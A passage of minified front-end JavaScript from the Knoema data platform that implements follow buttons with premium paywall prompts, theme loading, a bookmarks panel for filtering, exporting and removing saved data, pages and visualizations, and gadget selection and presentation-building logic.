#subscriber").offset().left-$("#page-actions").offset().left+$(".panel-with-buttons-icons #subscriber").outerWidth()/2-$(".follow-dialog").outerWidth()/2,$(".follow-dialog").css("left",y));setTimeout(function(){f.fadeOut(300,function(){f.dialog("close")})},3e3);r.removeClass("follow").addClass("unfollow");r.attr("title",$.R("~/Js/Shared/notifications.js","Unfollow"));r.find("span").text($.R("~/Js/Shared/notifications.js","Unfollow"));r.find(".knoema-ico").removeClass("plus").addClass("check");EventTracker.track("Social Bar - Action",{Command:"Follow"});Knoema.Utils.aria.callStatus(a)}else t==="unsubscribed"?(r.removeClass("unfollow").addClass("follow"),r.attr("title",$.R("~/Js/Shared/notifications.js","Follow")),r.find("span").text($.R("~/Js/Shared/notifications.js","Follow")),r.find(".knoema-ico").removeClass("check").addClass("plus")):t&&(u[0].click=function(){return gaTracker.TrackPremium("Premium - Initiate"),knoemaTracker.track("Premium - Initiate"),EventTracker.trackPremium("Premium - Initiate",{Source:"Follow"}),window.location.href="/products/professional/get?returnUrl="+encodeURIComponent(t),!1},n("Tmpl-follow-go-professional",u));r.width()!==l&&$(document).trigger("position-social-bar")})};return $.post("/IsFreeFollowWasUsed",function(t){if(r.hasClass("unfollow")||r.find("i").length>0){f();return}if(t==="premium"&&f(),t===!0){EventTracker.track("Social Bar - Action",{Command:"Follow",Result:"Paywall"});n("Tmpl-follow-go-professional",u);return}if(t===!1){n("Tmpl-follow-free-user-first-page",s);return}}),!1});$("div.notification-date").each(function(){var n=$(_this),t=Knoema.Utils.toLocaleShortDateAndTimeString(n.text());n.text(t)})}),function(n){n.DefaultFontFamilies=["PT Sans","Arial","Arial Black","Calibri","Comic Sans MS","Courier New","Georgia","Lucida Console","Lucida Sans Unicode","Tahoma","Times New Roman","Trebuchet MS","Verdana","MS Sans Serif","PT Serif"]}(Knoema||(Knoema={}));$(function(){if(location.pathname.indexOf("/sys/")===-1){Knoema.GlobalOptions||Knoema.Utils.getJson(Knoema.GlobalOptionsURL,function(t){n(t,"global")});Knoema.ChartOptions||Knoema.Utils.getJson(Knoema.ChartOptionsURL,function(t){n(t,"chart")});Knoema.TableOptions||Knoema.Utils.getJson(Knoema.TableOptionsURL,function(t){n(t,"table")});Knoema.MapOptions||Knoema.Utils.getJson(Knoema.MapOptionsURL,function(t){n(t,"map")});var n=function(n,r){var u=$("#page-themes"),f=u.data("pagetype");if(f==="dsbrowser"||document.page&&document.page.isEditing()){switch(r){case"global":Knoema.GlobalOptions=n;i();break;case"chart":Knoema.ChartOptions=n;t(u,Knoema.ChartOptions);break;case"table":Knoema.TableOptions=n;t(u,Knoema.TableOptions);break;case"map":Knoema.MapOptions=n;t(u,Knoema.MapOptions)}$("#page-themes").on("themeChanged",function(n,t){return f!=="dsbrowser"&&document.page.setTheme(t.name),!1});$("body").trigger("PageThemesLoaded")}},i=function(){var n=Knoema.DefaultFontFamilies.map(function(n){return n.split(",")[0]}),t,r;if(Knoema.GlobalOptions.font&&Knoema.GlobalOptions.font.families)for(t=0;t<Knoema.GlobalOptions.font.families.length;t++){var u=Knoema.GlobalOptions.font.families[t],f=u.split(",")[0],i=n.indexOf(f);i!==-1&&(Knoema.DefaultFontFamilies.splice(i,1),n.splice(i,1));Knoema.DefaultFontFamilies.unshift(u);n.unshift(f)}r=n.indexOf(Knoema.DefaultFont.split(",")[0]);r!==-1&&Knoema.DefaultFontFamilies.splice(r,1);Knoema.DefaultFontFamilies.unshift(Knoema.DefaultFont)},t=function(n,t){var r=Knoema.ThemePicker.getThemePickerOptions(t),u=Knoema.ThemePicker.getSupportedThemes(t),i;r.orientation="left";i=new Knoema.ThemePicker(r);i.registerThemes(u);i.showIcon(n,"general")}}}),function(){function t(){function s(t){n.children(".active").removeClass("active").attr("aria-selected","false");n.children("#"+t).addClass("active").attr("aria-selected","true");e.empty();o[t](e);Knoema.Utils.url.setParam({tab:t});document.title=h+" - "+n.children(".active").text()}var n=$("#menu"),e=$("#bookmarks__container"),h=document.title,o,t;e.length&&(o={data:i,visualizations:u,pages:r,documents:f},n.children().click(function(n){s(n.target.getAttribute("id"))}),t=Knoema.Utils.url.getParam().tab,_.keys(o).indexOf(t)===-1&&(t="data"),s(t))}function n(){var i=$("#bookmarks__container"),n=i.find(".filter input"),t=$("<div class='filter-reset knoema-ico close'>");n.parent().children(".filter-reset").length||n.after(t);t.hide().click(function(){return n.val("").trigger("keyup")});n.on("keyup",function(){t.toggle(!!n.val().trim())})}function i(t){function c(){t.html($.tmpl("Tmpl-bookmarks-bookmarks-data-preview",{isCommunity:Knoema.Utils.isCommunity()}))}function u(){var u=i.find("#data-filter").val().toString().trim(),f=Knoema.GadgetBin.getDataItems(),t;f.forEach(function(n){i.find('[data-id="'+n.resourceId+'"]').removeClass("hide").find("input").prop("checked",!1);i.find('[data-id="'+n.gadgetId+'"]').removeClass("hide")});t=f.filter(function(n){var t=n.title?n.title.toLowerCase().indexOf(u.toLowerCase())!==-1:!1,i=n.description?n.description.toLowerCase().indexOf(u.toLowerCase())!==-1:!1;return!(t||i)});t.forEach(function(n){i.find('[data-id="'+n.resourceId+'"]').addClass("hide");i.find('[data-id="'+n.gadgetId+'"]').addClass("hide")});r=r.filter(function(n){return t.map(function(n){return n.resourceId}).indexOf(n)===-1&&t.map(function(n){return n.gadgetId}).indexOf(n)===-1});r.forEach(function(n){return i.find("#"+n).prop("checked",!0)});b();k();n();Knoema.GadgetBin.getDataItems().length===0&&setTimeout(c,600)}function y(n){n.forEach(function(n){n.gadgets&&n.gadgets.forEach(function(n){var t=n;if(t.timeseries)try{switch(t.dataDescriptor.Header[0].UiMode){case"allData":t.dateRange=t.timeseries.startDate+"-"+t.timeseries.endDate;break;case"range":t.dateRange=t.dataDescriptor.Header[0].Members.length==1?""+t.dataDescriptor.Header[0].Members[0]:t.dataDescriptor.Header[0].Members[0]+"-"+t.dataDescriptor.Header[0].Members[t.dataDescriptor.Header[0].Members.length-1];break;case"since":t.dateRange=t.dataDescriptor.Header[0].Members[0]+"-"+t.timeseries.endDate;break;case"individualMembers":t.dateRange=Math.min.apply(Math,t.dataDescriptor.Header[0].Members.map(function(n){return+n}))+"-"+Math.max.apply(Math,t.dataDescriptor.Header[0].Members.map(function(n){return+n}));break;default:t.dateRange=t.timeseries.startDate+"-"+t.timeseries.endDate}}catch(i){t.dateRange=t.timeseries.startDate+"-"+t.timeseries.endDate}})})}function p(n){n.forEach(function(n){i.find('[data-id="'+n.gadgetId+'"]').each(function(t,i){$(i).on("click",function(t){$(t.target).hasClass("timeseries_check_value")||($('[data-contaner-id="'+n.gadgetId+'"]').toggleClass("active"),$('[data-id="'+n.gadgetId+'"] .open_value').toggleClass("active"),$('[data-contaner-id="'+n.gadgetId+'"]').hasClass("active")&&Knoema.GadgetBin.loadGadgetHost(n,!1))})})})}function w(n){var t=Knoema.GadgetBin.groupByDatasets(Knoema.GadgetBin.getDataItems());r=[];$(n).prop("checked")?(t.forEach(function(n){i.find('[data-id="'+n.datasetId+'"]').hasClass("hide")||(r.push(n.datasetId),n.gadgets.forEach(function(n){r.push(n.gadgetId)}))}),r.forEach(function(n){i.find('[id="'+n+'"]').prop("checked",!0)})):t.forEach(function(n){i.find('[id="'+n.datasetId+'"]').prop("checked",!1);n.gadgets.forEach(function(n){i.find('[id="'+n.gadgetId+'"]').prop("checked",!1)})});u()}function l(n){var t=r.indexOf(n),i=!1;return t===-1?(r.push(n),i=!0):r.splice(t,1),u(),i}function a(n,t){r.push(n);u();r.forEach(function(n){t.find('[id="'+n+'"]').prop("checked",!0)})}function v(n,t){var i=r.lastIndexOf(n);i!==-1&&(t.find("#"+n).prop("checked",!1),r.splice(i,1),u())}function b(){var t=i.find(".bookmarks__actions_item_text"),u=t.text(),n;t.text("("+r.length+" "+u.split(" ")[1]);n=0;Knoema.GadgetBin.groupByDatasets(Knoema.GadgetBin.getDataItems()).forEach(function(t){e(t.datasetId)||n++});i.find("#bookmarks__actions_item-check input").prop("checked",r.length&&r.length>=Knoema.GadgetBin.getDataItems().length+n)}function k(){i.find("#bookmarks__actions_item-export").toggleClass("bookmarks__actions_item-disabled",r.length===0);i.find("#bookmarks__actions_item-remove").toggleClass("bookmarks__actions_item-disabled",r.length===0);i.find("#bookmarks__actions_item-check").toggleClass("bookmarks__actions_item-disabled",Knoema.GadgetBin.getDataItems().length===0);r.length===0&&i.find(".bookmarks__export_panel").removeClass("bookmarks__export_panel-active")}function d(){var n=Knoema.GadgetBin.getDataItems(),t=n.filter(function(n){return r.indexOf(n.gadgetId)!==-1||r.indexOf(n.resourceId)!==-1});return t.reduce(function(n,t){return t.detailsType?n&&t.detailsType==="Timeseries":!1},!0)}function e(n){return _.findIndex(Knoema.GadgetBin.getDataItems(),function(t){return t.resourceId===n&&!t.gadgetId})>-1}function g(){var t=Knoema.GadgetBin.getDataItems(),f=t.filter(function(n){return r.indexOf(n.gadgetId)!==-1||r.indexOf(n.resourceId)!==-1}),n=[];Knoema.GadgetBin.deleteItems(f);f.forEach(function(u){var f=i.find('[data-id="'+u.resourceId+'"]'),o,s;u.gadgetId?(i.find('[data-id="'+u.gadgetId+'"]').remove(),i.find('[data-contaner-id="'+u.gadgetId+'"]').remove(),o=t.filter(function(n){return n.resourceId===u.resourceId&&n.gadgetId}).map(function(n){return n.gadgetId}),s=0,o.forEach(function(n){r.indexOf(n)!==-1&&s++}),o.length===s&&(e(u.resourceId)?f.find(".timeseries").remove():(f.remove(),n.push(u.resourceId))),n.push(u.gadgetId)):u.resourceId&&(n.push(u.resourceId),f.remove())});n.forEach(function(n){return r.splice(r.indexOf(n),1)});u();EventTracker.track("Bookmark - Action",{Tab:"Data",Command:"Remove"})}function nt(n){$(n).hasClass("bookmarks__actions_item-disabled")||i.find(".bookmarks__export_panel").toggleClass("bookmarks__export_panel-active")}function tt(){Knoema.GadgetBin.exportGadgetsOnlyPro(o(),"xlsx",i.find("#bookmarks__actions_item-export"),function(){if(d())Knoema.GadgetBin.exportGadgets(o(),"xlsx",i.find("#bookmarks__actions_item-export"),!0);else{Knoema.BookmarsPopup.createDownloadDataWarning(function(){Knoema.GadgetBin.exportGadgets(o(),"xlsx",i.find("#bookmarks__actions_item-export"),!0)});return}});EventTracker.track("Bookmark - Action",{Tab:"Data",Command:"Export"})}function o(){var n=Knoema.GadgetBin.getDataItems();return n.filter(function(n){return r.indexOf(n.gadgetId)!==-1||r.indexOf(n.resourceId)!==-1})}var f,r,i,s,h;if(EventTracker.track("Bookmark - Action",{Tab:"Data",Command:"Open Tab"}),f=Knoema.GadgetBin.groupByDatasets(Knoema.GadgetBin.getDataItems()),r=[],y(f),f.length===0){c();return}$.tmpl("Tmpl-bookmarks-bookmarks-data",{data:f,showExport:Knoema.ShowExport}).appendTo(t);i=t.find(".bookmarks-data");$("#bookmarks__actions_item-export").on("click",function(n){return nt(n.target)});$("#bookmarks__actions_item-remove").on("click",function(){return g()});$("#bookmarks__actions_item-check input").on("change",function(n){return w(n.target)});s={"bookmarks__export_item-xlsx":function(n){return tt(n)}};$(".bookmarks__export_item").on("click",function(n){var t=s[n.currentTarget.id];t(n.currentTarget)});h=Knoema.GadgetBin.getDataItems().filter(function(n){return n.detailsParsed}).map(function(n){return n.detailsParsed});p(h);u();$(window).on("click",function(n){n.target.id!=="bookmarks__actions_item-export"&&i.find(".bookmarks__export_panel").removeClass("bookmarks__export_panel-active")});i.find(".item_check").on("click",function(n){var t=n.target.id,r=l(t);Knoema.GadgetBin.groupByDatasets(Knoema.GadgetBin.getDataItems()).filter(function(n){return n.datasetId===t}).forEach(function(n){n.gadgets.forEach(function(n){v(n.gadgetId,i);r&&a(n.gadgetId,i)})})});i.find(".timeseries_check input").on("click",function(n){var u=n.target.id,t;l(u);t=$(n.target).data("parent-id");Knoema.GadgetBin.groupByDatasets(Knoema.GadgetBin.getDataItems()).filter(function(n){return n.datasetId===t}).forEach(function(n){n.gadgets.reduce(function(n,t){return n&&r.indexOf(t.gadgetId)!==-1},!0)?e(t)||a(t,i):v(t,i)})});i.find("#data-filter").on("keyup",function(){return u()})}function r(t){function c(){t.html($.tmpl("Tmpl-bookmarks-bookmarks-page-preview",{isCommunity:Knoema.Utils.isCommunity()}))}function o(n,t){Knoema.GadgetBin.exportPageOnlyPro(t,function(){if(!w()){Knoema.BookmarsPopup.createDownloadPageWarning();return}EventTracker.track("Bookmark - Action",{Tab:"Page",Command:"Export"});a(n,t,i.find("#bookmarks__actions_item-export"))})}function l(n,t){$(t).hasClass("bookmarks__actions_item-disabled")||n.find(".bookmarks__export_panel").toggleClass("bookmarks__export_panel-active")}function a(n,t,i){n&&Knoema.GadgetBin.exportPage(n.resourceId,t,n.type,i)}function s(){var n=Knoema.GadgetBin.getPagesContent().filter(function(n){return r.indexOf(n.resourceId)!==-1});return n.length>0?n[0]:null}function v(n,t){var u=r.indexOf(n),i=!1;return u===-1?(r.push(n),i=!0):r.splice(u,1),t.find("#"+n).toggleClass("active",i),f(),i}function f(){var s=Knoema.GadgetBin.getPagesContent(),f=i.find("#page-filter").val().toString().trim().toLowerCase(),t,o;u=[];t=s.filter(function(n){switch(e){case"":return!0;case"Page":case"Presentation":case"GeoPlayground":return n.type?n.type===e:!1;case"Wiki":return!0;default:return!0}}).filter(function(n){var t=n.title?n.title.toLowerCase().indexOf(f)!==-1:!1,i=n.description?n.description.toLowerCase().indexOf(f)!==-1:!1;return t||i});u.push.apply(u,t);o=r.filter(function(n){return t.map(function(n){return n.resourceId}).indexOf(n)!==-1});r=[];r.push.apply(r,o);k(u);y();b();n();Knoema.GadgetBin.getPagesContent().length===0&&setTimeout(c,600)}function y(){var n=i.find(".bookmarks__actions_item_text"),t=n.text();n.text("("+r.length+" "+t.split(" ")[1]);i.find("#bookmarks__actions_item-check input").prop("checked",r.length&&r.length>=u.length)}function p(){i.find("input").prop("checked",!1);r.forEach(function(n){i.find("[data-id="+n+"]").prop("checked",!0)})}function w(){return!(r.length>1)}function b(){i.find("#bookmarks__actions_item-export").toggleClass("bookmarks__actions_item-disabled",r.length===0);i.find("#bookmarks__actions_item-remove").toggleClass("bookmarks__actions_item-disabled",r.length===0);i.find("#bookmarks__actions_item-check").toggleClass("bookmarks__actions_item-disabled",Knoema.GadgetBin.getPagesContent().length===0);r.length===0&&i.find(".bookmarks__export_panel").removeClass("bookmarks__export_panel-active")}function k(n){i.find(".column").empty();n.forEach(function(n,t){var r=i.find("#bookmarks-page__content_column"+(t%3+1));$.tmpl("Tmpl-bookmarks-bookmarks-page-view",n).appendTo(r)});i.find(".header_check input").each(function(n,t){$(t).on("click",function(){var n=$(t).attr("data-id");v(n,i)})});i.find(".header").shave(40,{spaces:!1});i.find(".description").shave(60,{spaces:!1});p()}function d(n,t){var i=Knoema.GadgetBin.getPagesContent();r=[];$(t).prop("checked")?(i.forEach(function(n){r.push(""+n.resourceId)}),r.forEach(function(t){n.find("[data-id="+t+"]").prop("checked",!0)})):i.forEach(function(t){n.find("[data-id="+t.resourceId+"]").prop("checked",!1)});f()}function g(n){var t=Knoema.GadgetBin.getPagesContent(),i=t.filter(function(n){return r.indexOf(n.resourceId)!==-1});i.forEach(function(t){Knoema.GadgetBin.removeFavorites(t);r.splice(r.lastIndexOf(t.resourceId),1);n.find("#"+t.resourceId).remove()});f();EventTracker.track("Bookmark - Action",{Tab:"Page",Command:"Remove"})}var i,h;EventTracker.track("Bookmark - Action",{Tab:"Pages",Command:"Open Tab"});var r=[],e="",u=Knoema.GadgetBin.getPagesContent();if(u.length===0){c();return}$.tmpl("Tmpl-bookmarks-bookmarks-page",{pages:u,showExport:Knoema.ShowExport}).appendTo(t);i=t.find(".bookmarks-page");$("#bookmarks__actions_item-check input").on("change",function(n){return d(i,n.target)});$("#bookmarks__actions_item-export").on("click",function(n){return l(i,n.target)});$("#bookmarks__actions_item-remove").on("click",function(){return g(i)});h={"bookmarks__export_item-pptx":function(){return o(s(),"pptx")},"bookmarks__export_item-xlsx":function(){return o(s(),"xlsx")},"bookmarks__export_item-pdf":function(){return o(s(),"pdf")}};i.find(".bookmarks__export_item").on("click",function(n){var t=h[n.currentTarget.id];t(n.currentTarget)});$(window).on("click",function(n){n.target.id!=="bookmarks__actions_item-export"&&i.find(".bookmarks__export_panel").removeClass("bookmarks__export_panel-active");$(n.target).hasClass("filter_type")||$(n.target).hasClass("text")||$(n.target).hasClass("icon")||i.find(".list").removeClass("active")});i.find("#page-filter").on("keyup",function(){f()});i.find(".filter_type").on("click",function(){i.find(".list").toggleClass("active")});i.find(".item").on("click",function(n){e=$(n.target).attr("value");i.find(".text").text($(n.target).text());i.find(".list").removeClass("active");f()});f()}function u(t){function h(){t.html($.tmpl("Tmpl-bookmarks-bookmarks-visual-preview",{isCommunity:Knoema.Utils.isCommunity()}))}function v(n,t){$(t).hasClass("bookmarks__actions_item-disabled")||n.find(".bookmarks__export_panel").toggleClass("bookmarks__export_panel-active")}function c(n){Knoema.GadgetBin.exportGadgetsOnlyPro(l(),"xlsx",i.find("#bookmarks__actions_item-export"),function(){if(!e()){Knoema.BookmarsPopup.createVisWarning("export","Export");return}EventTracker.track("Bookmark - Action",{Tab:"Visualisations",Command:"Export"});Knoema.GadgetBin.exportGadgets(l(),n,i.find("#bookmarks__actions_item-export"))})}function l(){return Knoema.GadgetBin.getVisualContent().filter(function(n){return r.indexOf(n.gadgetId+"-"+n.detailsParsed.pageId)!==-1})}function a(n,t){var u=r.indexOf(n),i=!1;return u===-1?(r.push(n),i=!0):r.splice(u,1),t.find("#"+n).toggleClass("active",i),f(),i}function f(){var o=Knoema.GadgetBin.getVisualContent(),f=i.find("#visualizations-filter").val().toString().trim().toLowerCase(),t,e;u=[];t=o.filter(function(n){if(!n.detailsParsed)return!1;var t=n.detailsParsed.title?n.detailsParsed.title.text:n.title,i=String(t).toLowerCase().indexOf(f)!==-1,r=n.detailsParsed.title&&n.detailsParsed.title.subtitle?n.detailsParsed.title.subtitle.text.toLowerCase().indexOf(f)!==-1:!1;return i||r});u.push.apply(u,t);e=r.filter(function(n){return t.map(function(n){return n.gadgetId+"-"+n.detailsParsed.pageId}).indexOf(n)!==-1});r=[];r.push.apply(r,e);b(u);p();w();n();Knoema.GadgetBin.getVisualContent().length===0&&setTimeout(h,600)}function y(){i.find("input").prop("checked",!1);r.forEach(function(n){n=n.replace(".","\\.");i.find("[data-id="+n+"]").prop("checked",!0)})}function p(){var n=i.find(".bookmarks__actions_item_text"),t=n.text();n.text("("+r.length+" "+t.split(" ")[1]);i.find("#bookmarks__actions_item-check input").prop("checked",r.length&&r.length>=u.length)}function e(){return r.length<=10}function w(){i.find(".bookmarks__actions_item").not("#bookmarks__actions_item-check").toggleClass("bookmarks__actions_item-disabled",r.length===0);i.find("#bookmarks__actions_item-check").toggleClass("bookmarks__actions_item-disabled",Knoema.GadgetBin.getVisualContent().length===0);r.length===0&&i.find(".bookmarks__export_panel").removeClass("bookmarks__export_panel-active")}function b(n){i.find("#bookmarks-visualizations__content_column1").empty();i.find("#bookmarks-visualizations__content_column2").empty();i.find("#bookmarks-visualizations__content_column3").empty();n.forEach(function(n,t){var f=null,e=(t>2?t%3:t)+1,r,u;f=e%3==0?i.find("#bookmarks-visualizations__content_column3"):e%2==0?i.find("#bookmarks-visualizations__content_column2"):i.find("#bookmarks-visualizations__content_column1");r=$.tmpl("Tmpl-bookmarks-bookmarks-gadget-view",n);u=Knoema.GadgetBin.getThumbnail(n.detailsParsed.pageId,n.gadgetId);u&&r.find(".picture>div").css("background-image","url('"+u+"')");r.appendTo(f)});i.find(".header_check input").each(function(n,t){$(t).on("click",function(){var n=$(t).attr("data-id");a(n,i)})});i.find(".visualization").each(function(n,t){$(t).on("click",function(){var n=$(t).attr("id"),r=a(n,i),u=i.find("[data-id="+n+"]");u.prop("checked",!!r)})});i.find(".header").shave(40,{spaces:!1});i.find(".subtitle").shave(40,{spaces:!1});y()}function k(n,t,i){r=[];$(i).prop("checked")?(n.forEach(function(n){r.push(n.gadgetId+"-"+n.detailsParsed.pageId)}),r.forEach(function(n){t.find("[data-id="+n+"]").prop("checked",!0)})):n.forEach(function(n){t.find("[data-id="+n.gadgetId+"-"+n.detailsParsed.pageId+"]").prop("checked",!1)});f()}function d(n){var i=Knoema.GadgetBin.getVisualContent(),t=i.filter(function(n){return r.indexOf(n.gadgetId+"-"+n.detailsParsed.pageId)!==-1});Knoema.GadgetBin.removeBatchFavorites(t);t.forEach(function(t){r.splice(r.lastIndexOf(t.gadgetId+"-"+t.detailsParsed.pageId),1);n.find("#"+t.gadgetId+"-"+t.detailsParsed.pageId).remove()});f();EventTracker.track("Bookmark - Action",{Tab:"Visualisations",Command:"Remove"})}function g(){if(e()){var n=Knoema.GadgetBin.getVisualContent(),t=n.filter(function(n){return r.indexOf(n.gadgetId+"-"+n.detailsParsed.pageId)!==-1});Knoema.GadgetBin.createPresentation(t);EventTracker.track("Bookmark - Action",{Tab:"Visualisations",Command:"Build presentation"})}else Knoema.BookmarsPopup.createVisWarning("select","Build Presentation")}function nt(){if(e()){var n=Knoema.GadgetBin.getVisualContent(),t=n.filter(function(n){return r.indexOf(n.gadgetId+"-"+n.detailsParsed.pageId)!==-1});Knoema.GadgetBin.createDashBoard(t);EventTracker.track("Bookmark - Action",{Tab:"Visualisations",Command:"Build dashboard"})}else Knoema.BookmarsPopup.createVisWarning("select","Build Dashboard")}var r,u,o,i,s;if(EventTracker.track("Bookmark - Action",{Tab:"Visualizations",Command:"Open Tab"}),r=[],u=Knoema.GadgetBin.getVisualContent(),u.length===0){h();return}o=$("#ShowBuildDashBoard").val()==="True";$.tmpl("Tmpl-bookmarks-bookmarks-visual",{gadgets:u,showExport:Knoema.ShowExport,showBuildDashBoard:o}).appendTo(t);i=t.find(".bookmarks-visualizations");$("#bookmarks__actions_item-check input").on("change",function(n){return k(u,i,n.target)});$("#bookmarks__actions_item-buildPresentation").on("click",function(n){return g(n.target)});$("#bookmarks__actions_item-buildDashBoard").on("click",function(n){return nt(n.target)});$("#bookmarks__actions_item-export").on("click",function(n){return v(i,n.target)});$("#bookmarks__actions_item-remove").on("click",function(){return d(i)});s={"bookmarks__export_item-pptx":function(n){return c("pptx",n)},"bookmarks__export_item-xlsx":function(n){return c("xlsx",n)}};$(".bookmarks__export_item").on("click",function(n){var t=s[n.currentTarget.id];t(n.currentTarget)});f();$(window).on("click",function(n){$(n.target).attr("id")!=="bookmarks__actions_item-export"&&i.find(".bookmarks__export_panel").removeClass("bookmarks__export_panel-active")});i.find("#visualizations-filter").on("keyup",function(){f()})}function f(n){function i(n,t){n.find("#bookmarks-documents__content_column1").empty();n.find("#bookmarks-documents__content_column2").empty();n.find("#bookmarks-documents__content_column3").empty();t.forEach(function(t,i){var r=null,u=(i>2?i%3:i)+1;r=u%3==0?n.find("#bookmarks-documents__content_column3"):u%2==0?n.find("#bookmarks-documents__content_column2"):n.find("#bookmarks-documents__content_column1");$.tmpl("Tmpl-bookmarks-bookmarks-document-view",t).appendTo(r)})}EventTracker.track("Bookmark - Action",{Tab:"Documents",Command:"Open Tab"});$.tmpl("Tmpl-bookmarks-bookmarks-document").appendTo(n);var t=n.find(".bookmarks-documents");i(t,Knoema.GadgetBin.getDocsContent());t.find("#documents-filter").on("keyup",function(){var n=t.find("#documents-filter").val().toString().trim().toLowerCase(),r=Knoema.GadgetBin.getDocsContent().filter(function(t){return t.title.toLowerCase().indexOf(n)!==-1});i(t,r)})}$(function(){Knoema.GadgetBin.init();t()})}(),function(n){var t,i;(function(n){n[n.Add=1]="Add";n[n.Remove=2]="Remove"})(t=n.FavoritesOperation||(n.FavoritesOperation={}));i=function(){function i(){}return i.selectGadgetDialog=function(t,i){var f=this.getVizualizations(),u;if(f.length||t){var r=$.tmpl("Tmpl-presentation-select-gadget-overlay",{gadgetBin:f,presentation:t}),o=function(t,i,r){var f=t[i],e=n.GadgetBin.getThumbnail(f.pageId,f.gadgetId)||f.pageId!=="search"&&"/resource/thumbnail/"+f.pageId+"?gadgetId="+f.gadgetId+"&big=true",u;typeof f.pageId!="undefined"&&r.find(".image").css("background-image","url("+e+")");u=r.find(".class-thumbnail");switch(f.gadgetClass){case"Knoema.HtmlTable":u.addClass("table");break;case"Knoema.Map":u.addClass("map");break;case"Knoema.BubbleChart":u.addClass("bubble-chart");break;case"Knoema.Ranking":u.addClass("ranking");break;case"Knoema.TreeMap":u.addClass("treemap");break;case"Knoema.Pictogram":u.addClass("pictogram");break;case"Knoema.Text":u.addClass("text");break;case"Knoema.DatasetList":u.addClass("datasetlist");break;case"Knoema.InfoCard":u.addClass("infocard");break;case"Knoema.GeoPlayground":u.addClass("geoplayground");break;case"Knoema.Feed":u.addClass("feed");break;case"Knoema.TreeMap":u.addClass("treemap");break;case"Knoema.Chart":default:u.addClass("chart")}},e=r.find(".gadget-bin-gadgets .gadget");for(u=0;u<e.length;u++)o(f,u,$(e[u]));r.on("click",".gadget",function(n){r.find(".gadget.selected").removeClass("selected");$(n.target).closest(".gadget").addClass("selected")});if(t&&t.length){r.find("#presentation-tabs li").on("click",function(n){var i,t;r.find("li.active").removeClass("active");i=$(n.target).addClass("active");r.find(".gadget.selected").removeClass("selected");t=n.target.id==="gadget-bin-tab";t?r.find(".gadget-bin-gadgets").find(".gadget[data-index=0]").addClass("selected"):r.find(".presentation-gadgets").find(".gadget[data-index=0]").addClass("selected");r.find(".gadget-bin-gadgets").toggle(t);r.find(".presentation-gadgets").toggle(!t)});for(e=r.find(".presentation-gadgets .gadget"),u=0;u<e.length;u++)o(t,u,$(e[u]));f.length?r.find("#gadget-bin-tab").trigger("click"):(r.find("#presentation-tab").trigger("click"),r.addClass("no-tabs"),r.find(".gadget-bin-gadgets").hide())}else r.addClass("no-tabs"),r.find(".presentation-gadgets").hide();r.knDialog({resizable:!1,modal:!0,width:420,height:416,position:"center",buttons:[{text:$.R("~/Js/Shared/gadgetbin.js","Select"),click:function(){var u=r.find(".gadget.selected"),e,n,o;if(!u.length||(e=u.closest(".gadget-bin-gadgets").length?f:t,n=u.data("index"),n<0||n>=e.length))return!1;o=e[n];o&&($.isFunction(i)&&i(o),$(this).dialog("close"))}},"cancel"]})}},i.groupByDatasets=function(t){for(var e,i=[],r={},o=function(t){var e,u,h;if(t.type!=="Dataset"||(e=t.resourceId||t.detailsParsed.dataDescriptor.Dataset,!e)||(u=t,u.detailsParsed&&u.detailsType==="Timeseries"&&typeof u.detailsParsed.timeseries=="undefined"))return"continue";if(typeof r[u.resourceId]=="undefined"){var o=u.accessedOn&&n.Utils.dateFromISOString(u.accessedOn),s=u.publicationDate&&n.Utils.dateFromISOString(u.publicationDate),f={accessedOn:o&&n.Utils.formatDateUsingTemplate(new Date(o.toUTCString()),"yyyy-MM-dd"),id:u.resourceId,owner:u.owner,publicationDate:s&&n.Utils.toMonthAndYearString(s),resourceUrl:u.url,source:u.source&&u.source.name,sourceId:u.source&&u.source.id,sourceUrl:u.source&&u.source.url,title:u.title};r[f.id]=i.length;i.push({datasetId:f.id,dataset:f,gadgets:[]})}u.detailsParsed&&u.detailsType==="Timeseries"&&(h=i[r[u.resourceId]].gadgets,_.findIndex(h,function(n){return n.gadgetId===u.gadgetId})<0&&i[r[u.resourceId]].gadgets.push(u.detailsParsed))},u=0,f=t;u<f.length;u++)e=f[u],o(e);return i},i.loadGadgetHost=function(t,i){var r=$('[data-contaner-id="'+t.gadgetId+'"]'),u,f,e;i?(u=t,u.height&&u.width&&(f=r.width()*u.height/u.width,r.height(f<200?200:f))):t.naked=!0;e=new n.GadgetHost(document.page,r.get(0),t);n.Utils.addLoading(r);e.load(null,function(){n.Utils.removeLoading(r)})},i.deleteItems=function(t){for(var b,s,h,u,e,a,v,f,c,y,i,p,r={},o={},l=0,w=t;l<w.length;l++){if(i=w[l],b=n.GadgetBin.removeFavorites(i),!b&&i.detailsParsed&&typeof i.detailsParsed.parentGadgetId!="undefined"){u=i.detailsParsed.parentGadgetId;o[u]||(o[u]=[]);o[u].push(i);continue}i.detailsParsed?(s=i.detailsParsed,n.GadgetBin.setThumbnail(s.pageId,s.gadgetId,null),f=this.$gadgetsContainer.find("[data-id="+s.gadgetId+"][data-page-id="+s.pageId+"]"),f.length>0&&!this.showVisualizations&&!r[i.resourceId]&&(r[i.resourceId]=f.closest(".dataset")),f.remove()):this.$gadgetsContainer.find("[data-resource-id="+i.resourceId+"]").remove()}h=this.getFavoritesData();for(u in o)e=o[u],a=this.findSameItem(h.content,{resourceId:e[0].resourceId,gadgetId:u}),a>=0&&(v=e[0].detailsParsed,f=this.$gadgetsContainer.find("[data-id="+v.gadgetId+"][data-page-id="+v.pageId+"]"),f.length>0&&!r[e[0].resourceId]&&(r[e[0].resourceId]=f.closest(".dataset")),this.removeTimeseriesParts(h,a,e));for(c=0,y=h.content;c<y.length;c++)i=y[c],r[i.resourceId]&&this.isDataItem(i)&&delete r[i.resourceId];for(p in r)r[p].find(".gadget").length===0&&r[p].remove()},i.createPresentation=function(t){var i=this,r=encodeURIComponent(n.Utils.buildUrl(location.pathname+location.search,{action:"export"}));n.Utils.isFeatureAvailable("export",function(u){var e,o,h,c,s,f;if(!u){gaTracker.TrackPremium("Premium - Initiate");gaTracker.TrackPageView(n.Utils.buildUrl("/products/professional/activate",{returnUrl:r}));knoemaTracker.track("Premium - Initiate");EventTracker.trackPremium("Premium - Initiate",{Source:"Favorites",Format:"Presentation"},function(){},!0);n.BookmarsPopup.createDownloadPremium($.R("~/Js/Shared/gadgetbin.js","Build Presentation is available to professional 